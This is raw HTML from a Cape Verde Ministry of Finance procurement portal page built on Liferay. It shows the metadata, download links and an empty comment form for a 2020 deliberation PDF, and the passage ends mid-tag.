id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=tNPu9KSs" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1769911644889"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757152"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"     type="hidden" value="1298899"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Deliberação n.º 132_ 2020 (1).pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_nfos" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Deliberação n.º 132_ 2020 (1).pdf</h4> <span class="label label-info" id="tqpl"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89288/757152/Delibera%C3%A7%C3%A3o+n.%C2%BA+132_+2020+%281%29.pdf/9f3a309c-dc3d-477b-2e8f-3751b26e0ddc?version=1.0&t=1674735646333&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-4 user-icon-lg user-icon user-icon-default"><span>KS</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/karline.silva">Karline Silva</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89288/757152/Delibera%C3%A7%C3%A3o+n.%C2%BA+132_+2020+%281%29.pdf/9f3a309c-dc3d-477b-2e8f-3751b26e0ddc?version=1.0&amp;t=1674735646333&amp;download=true" id="mnno" title="Download (768KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89288/757152/Delibera%C3%A7%C3%A3o+n.%C2%BA+132_+2020+%281%29.pdf/9f3a309c-dc3d-477b-2e8f-3751b26e0ddc?t=1674735646333" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/ecompras/document_library/Documenta%C3%A7%C3%A3o/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20-%202020/Delibera%C3%A7%C3%A3o%20n.%C2%BA%20132_%202020%20%281%29.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 768KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-01-2023 12:20 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 24-09-2020 16:57 by Karline Silva </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_2_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_2_ratingScore"> <div id="zyfa_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1298899",containerId:"zyfa_column2_2_ratingContainer",namespace:"zyfa_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="gaad" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_xo1mbHZW"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_xo1mbHZW"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_CkU4Qdxc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_CkU4Qdxc"     type="hidden" value="2020-09-21T15:08:55Z"   /> 2020-09-21T15:08:55Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_McbH41dA"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_McbH41dA"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_iQZgjIyQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_iQZgjIyQ"     type="hidden" value="2020-09-21T15:08:55Z"   /> 2020-09-21T15:08:55Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Karline Silva, em 24-09-2020 16:57 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Deliberação n.º 132_ 2020 (1).pdf"> Deliberação n.º 132_ 2020 (1).pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89288/757152/Delibera%C3%A7%C3%A3o+n.%C2%BA+132_+2020+%281%29.pdf/9f3a309c-dc3d-477b-2e8f-3751b26e0ddc?version=1.0&t=1674735646333&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/karline.silva">Karline Silva</a>, 24-09-2020 16:57</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_2_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_2_ratingScore"> <div id="eonk_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1298899",containerId:"eonk_column2_2_ratingContainer",namespace:"eonk_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage" src="https://www.mf.gov.cv/documents/89288/757152/Delibera%C3%A7%C3%A3o+n.%C2%BA+132_+2020+%281%29.pdf/9f3a309c-dc3d-477b-2e8f-3751b26e0ddc?version=1.0&t=1674735646333&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="brns"> <div class="panel-heading" id="brnsHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="brnsContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#brnsContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="brnsHeader" class="collapse panel-collapse in" data-parent="#" id="brnsContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="vsyr_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1769911645067"   /> <input name="p_auth" type="hidden" value="tNPu9KSs" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"     type="hidden" value="vsyr_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1298899?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757152"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"     type="hidden" value="1298899"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="vsyr_messageScroll0" ><div class=""> <div id="vsyr_messageScroll3270493"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"     type="hidden" value="3270493"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"     type="hidden" value="3270493"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu 